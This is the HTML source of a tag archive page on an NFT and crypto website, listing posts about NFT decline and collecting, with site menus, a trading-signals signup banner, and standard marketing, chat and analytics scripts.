            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-marketplace/" >Best NFT Marketplaces</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cheapest-nft-projects/" >Cheapest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/coolest-nft-projects/" >Coolest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" >Are NFTs a good investment</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/beginners-guide-to-nft-signals/" >Beginners Guide to NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-apps/" >Best NFT Apps</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" >How to Avoid NFT scams</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-sell-nft/" >How to Make & Sell NFTs</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" >Most Expensive NFTs</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Advanced Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-wallets/" >Best NFT Wallets</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-start-an-nft-project/" >How to Create NFT Art</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/celebrity-nft/" >Celebs investing in NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" >Environmental effect of NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-flip-nfts/" >How to Flip NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/making-a-profit-from-nfts/" >Making Money With NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-games/" >NFT Games</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-royalties-and-copyright/" >NFT Royalties & Copyright</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/nft-taxes/" >NFT Taxes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-card-games/" >NFT Trading Card Games</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">NFT Collections</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" >Bored Apes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-c-charge-tokens/" >C+Charge</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cryptopunk-nfts/" >CryptoPunks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-fight-out-crypto-token/" >Fight Out</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/koda-nfts/" >Kodas</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" >Love Hate Inu</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/lucky-block-nft/" >Lucky Block</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-robotera-crypto-tokens/" >RobotEra Token</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/super-doge-games/" >Super Doge</a>        </div>
        </div><div class="item-submenu last">&nbsp;</div>                    </div>
                </li>
              
</ul>
<!-- Country Dropdown -->
<div class="fin-country-dropdown">
    <div class="dropdown">
            </div>
</div>						</div>
						<div class="header-social-icon">
							 						</div>
					</div><!--/.megaMenu--mobile-header-->
				</nav>
				
			</div>
		</div>
	</div>
</header>





<!--
<script>
jQuery(document).ready(function(){
  //jQuery(".memu-button").click(function(){
 //   jQuery(".menu").slideToggle();
  //});

jQuery(".menu-item-has-children").each(function() {
  jQuery(this).children( "a" ).after( "<span></span>" );
});

jQuery(".header .menu-item-has-children span").click(function(){
jQuery(this).next(".sub-menu").slideToggle();

});   
});

</script>-->
  <main class="main">
    <section class="blog-page-outer">
<div class="post-heading"><div class="page-header mt-5 mb-3">
    <div class="container">
  <h1>Tag: <span>nft dying</span></h1>
</div>
</div>


</div>
 <div class="container">
   <div class="lates-news-slider blog-slider slider">
	    		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/hyper-nft/"><img fetchpriority="high" width="626" height="327" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window.png 626w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window-300x157.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window-600x313.png 600w" sizes="(max-width: 626px) 100vw, 626px" /></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/hyper-nft/"><h4>The Hyper NFT Experience: A Journey into the Fast Lane of Digital Ownership</h4></a>
				<div class="post-author">
				<span class="date-post">October 26, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/nft-art-finance/"><img width="625" height="321" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20625%20321'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png 625w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-300x154.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-600x308.png 600w" data-lazy-sizes="(max-width: 625px) 100vw, 625px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png" /><noscript><img width="625" height="321" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png 625w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-300x154.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-600x308.png 600w" sizes="(max-width: 625px) 100vw, 625px" /></noscript></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/nft-art-finance/"><h4>Discovering NFT Art Finance: A Guide to Smart Collecting and Investment</h4></a>
				<div class="post-author">
				<span class="date-post">October 24, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/kandyland-nft/"><img width="626" height="317" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20626%20317'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png 626w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-300x152.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-600x304.png 600w" data-lazy-sizes="(max-width: 626px) 100vw, 626px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png" /><noscript><img width="626" height="317" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png 626w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-300x152.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-600x304.png 600w" sizes="(max-width: 626px) 100vw, 626px" /></noscript></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/kandyland-nft/"><h4>Kandyland NFT&#8217;s Sinister Secrets: A Journey into Horror Collecting</h4></a>
				<div class="post-author">
				<span class="date-post">October 21, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/3d-nfts/"><img width="620" height="297" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20620%20297'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png 620w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-300x144.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-600x287.png 600w" data-lazy-sizes="(max-width: 620px) 100vw, 620px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png" /><noscript><img loading="lazy" width="620" height="297" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png 620w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-300x144.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-600x287.png 600w" sizes="(max-width: 620px) 100vw, 620px" /></noscript></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/3d-nfts/"><h4>Tokens of Depth: How 3D NFTs Redefine Collecting in the Digital Age</h4></a>
				<div class="post-author">
				<span class="date-post">October 19, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>     

		 </div>
 </div>
<div class="container DefaultarchiveContent">
<div class="blog-inner-posts">
		
	 		<div class="post-row">
<div class="post-row-inner">
	<div class="post-row-image">
		<a href="https://nftcrypto.io/are-nfts-dead/">
							<img width="768" height="432" src="https://nftcrypto.io/wp-content/uploads/2023/06/Are-NFTs-Dead-NFTcrypto.io_-768x432.png">
					</a>
	</div>
	<div class="post-row-text">
		<div class="post-row-right-inr">
		  <a href="https://nftcrypto.io/are-nfts-dead/" class="post-right-title"><h3>Are NFTs Dead in 2023? Complete Analysis Why NFTs are Dying?</h3></a>
		  <div class="post-cont"><p>&#8220;Are NFTs Dead in 2023?&#8221; This question has gained significant attention recently. While it is true that NFTs have experienced a decline, it is important to &hellip; <a href="https://nftcrypto.io/are-nfts-dead/">Continued</a></p>
</div>
		  <div class="post-date">
		  <div class="post-date-left">
		  <strong>By  <a href="https://nftcrypto.io/author/wasim/" rel="author" class="fn">
		wasim
	  </a></strong>
	   <span><time class="updated" datetime="2023-06-20T09:11:17+00:00">June 20, 2023</time></span>
		  </div>
		  <div class="post-date-right">
		   <a href="https://nftcrypto.io/are-nfts-dead/" >Read More</a>
		  </div>
		  </div>
	  </div>
	</div>
</div>
</div>	
	
</div>
</div>
 </section>
  </main>

  



<div class="signup-footer">
<div class="nft-learn-outer receiving-about edu-sign-section">
 <div class="container">
	 <div class="row">
	  <div class="nft-learn-inner receiving-about-inner">
	   <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"> <h2>Start receiving our <br><span>NFT trading signals </span><br>right now</h2>
		<div class="nft-learn-button">
		<a href="https://nftcrypto.io/pricing/#pricing-sec" class="join-ourcl"> Join our VIP group </a>
		</div></div></div></div>	 </div>
    </div>
 </div>	
</div>
</div>
	

<footer class="footer-info">
  <div class="container">
    <div class="row">
    <div class="col-12 col-md-5 footer-one footer2"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><p><a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="ftr-logo" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif" alt="ftr-logo"></noscript></a></p>
<p>We have a passion for NFTs and trading</p>
<div class="ftr-social">
<a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></a>
<a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></a>
<a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></a>
<a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></a>
</div></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer3"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21405"><a href="https://nftcrypto.io/">Home</a></li>
<li id="menu-item-21294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21294"><a href="https://nftcrypto.io/about-us/">About Us</a></li>
<li id="menu-item-21295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21295"><a href="https://nftcrypto.io/pricing/">Pricing</a></li>
<li id="menu-item-21296" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21296"><a href="https://nftcrypto.io/blog/">Blog</a></li>
<li id="menu-item-21297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21297"><a href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li>
</ul></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer4"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-21300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21300"><a href="https://nftcrypto.io/disclaimer/">Disclaimer</a></li>
<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21302"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-21303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21303"><a href="https://nftcrypto.io/educational/">Educational</a></li>
<li id="menu-item-22741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22741"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  <div class="copyright-part">
  <div class="row">
	<div class="col-12 col-md-4 copy"><div class="widget widget_block widget_text"><div class="widget-content">
<p><span>©</span> All rights reserved <script>document.write(new Date().getFullYear())</script></p>
</div></div></div>
	<div class="col-12 col-md-8 copyright-nav-link"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-copyright-menu-container"><ul id="menu-copyright-menu" class="menu"><li id="menu-item-22856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22856"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-22925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22925"><a href="https://nftcrypto.io/language/">Languages</a></li>
<li id="menu-item-22857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22857"><a href="https://nftcrypto.io/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  </div>
  </div>
  
</footer>
<div class="right-social-icon"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="ftr-social-riht">
<ul>
<li><a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></a></li>
<li><a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></a></li>
<li><a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></a></li>
<li><a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></a></li>
</ul>
</div></div></div></div></div>
<a id="top-button"></a>



<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/resources/assets/scripts/slick.js?ver=1718779958" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(document).on('ready', function() {
      jQuery(".center").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".blog-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  jQuery(".press-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 4,
		slidesToScroll: 2,
		responsive: [
		{
		breakpoint: 1200,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 991,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 2
		}
		},
		{
		breakpoint: 767,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".video-slider").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	   jQuery(".popup-slider").slick({
		dots: true,
		infinite: false,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  

    });
	
jQuery(document).ready(function() {
	jQuery('.accorfaq').click(function() {
	jQuery('.accorfaq').removeClass('on');
	jQuery('.accorans').slideUp('normal');
	if(jQuery(this).next().is(':hidden') == true) {
	jQuery(this).addClass('on');
	jQuery(this).next().slideDown('normal');
	} 	  
	 });
	jQuery('.accorfaq').mouseover(function() {
		$(this).addClass('over');
	}).mouseout(function() {
		jQuery(this).removeClass('over');										
	});
	jQuery('.accorans').hide();

});	

jQuery(document).ready(function($){
$.ajax($.browser, function(i) {
    $('body').addClass(i);
    return false;  
});
// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux'
];

var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    $('body').addClass(match[0]);
};

//top-button
var btn = $('#top-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show-btn');
  } else {
    btn.removeClass('show-btn');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

});
</script>


    </div>

        <div class="gtranslate_wrapper" id="gt-wrapper-16256443"></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNG963"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script>
window.addEventListener('DOMContentLoaded', (event) => {
var searchParams = new URLSearchParams(window.location.search);
var  param = searchParams.get('clickId')
if(param != ''){
jQuery('a').each(function() {
    var href = jQuery(this).attr('href');
    if (href) {
        if (href.indexOf('?') > -1){
            var querystring = '&clickId='+param;
             jQuery(this).attr('href', href + querystring);
        }else  if (href.indexOf('&') > -1){
                var querystring = '?clickId='+param;
                 jQuery(this).attr('href', href + querystring);
            }
        
     
    }
});
}
});
</script>

	<script>
		jQuery(document).ready(function() {

			// Get all thumbs containers
			jQuery( ".thumbs-rating-container" ).each(function( index ) {

			 	// Get data attribute
			 	 var content_id = jQuery(this).data('content-id');

			 	 var itemName = "thumbsrating"+content_id;

			 	      // Check if this content has localstorage
			 	 	if (localStorage.getItem(itemName)){

						// Check if it's Up or Down vote
						if ( localStorage.getItem("thumbsrating" + content_id + "-1") ){
							jQuery(this).find('.thumbs-rating-up').addClass('thumbs-rating-voted');
						}
						if ( localStorage.getItem("thumbsrating" + content_id + "-0") ){
							jQuery(this).find('.thumbs-rating-down').addClass('thumbs-rating-voted');
						}
					}
			});
		});
	</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64de0778cc26a871b02fcb2c/1h81kqcho';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c6db49b2033f56e5d32fba56f/5d9d8ee66b1b82b85903582d5.js");</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=YmrQF4&ver=3.3.5'></script><script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1718779958" id="classie-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1718779958" id="js-mt-plugins-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958" id="js-modeltheme-custom-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1718779958" id="magnific-popup-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-coundown-version2/flipclock.js?ver=1718779958" id="js-modeltheme-mt-coundown-version2-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/jquery.stickit.min.js?ver=0.2.2" id="jquery-stickit-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/jquery.validation.js?ver=1718779958" id="jquery-validation-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958" id="mtlisitings-custom-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/dataTables.min.js?ver=1.0.0" id="mtlisitings-dataTables-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-mixitup.min.js?ver=1.0.0" id="ico-filters-mixitup-js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-main.js?ver=1718779958" id="ico-filters-main-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1718779958" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1718779958" id="gtm4wp-woocommerce-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.66.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.66.1-1717410849" id="ez-toc-js-js"></script>
<script id="rocket-browser-checker-js-after">
